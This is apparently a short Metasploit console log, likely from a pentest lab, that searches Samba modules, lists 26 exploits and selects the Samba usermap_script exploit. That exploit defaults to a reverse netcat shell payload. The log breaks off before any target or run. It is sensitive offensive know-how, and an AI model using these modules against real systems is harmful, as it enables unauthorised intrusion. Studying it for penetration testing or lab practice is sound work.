 [*] No results from search
msf6 > search samba
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution
1 exploit/windows/license/calicclnt_getconfig 2005-03-02 average No Computer Associates License Client GETCONFIG Overflow
2 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
3 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
4 post/linux/gather/enum_configs normal No Linux Gather Configurations
5 auxiliary/scanner/rsync/modules_list normal No List Rsync Modules
6 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
7 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command Injection
8 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
9 exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
10 exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Yes Samba SetInformationPolicy AuditEventsInfo Heap Overflow
11 auxiliary/admin/smb/samba_symlink_traversal normal No Samba Symlink Directory Traversal
12 auxiliary/scanner/smb/smb_uninit_cred normal Yes Samba _netr_ServerPasswordSet Uninitialized Credential State
13 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
14 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load
15 auxiliary/dos/samba/lsa_addprivs_heap normal No Samba lsa_io_privilege_set Heap Overflow
16 auxiliary/dos/samba/lsa_transnames_heap normal No Samba lsa_io_trans_names Heap Overflow
17 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
18 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
19 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
20 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
21 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
22 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
23 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
24 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
25 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results
msf6 > Interrupt: use the 'exit' command to quit
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >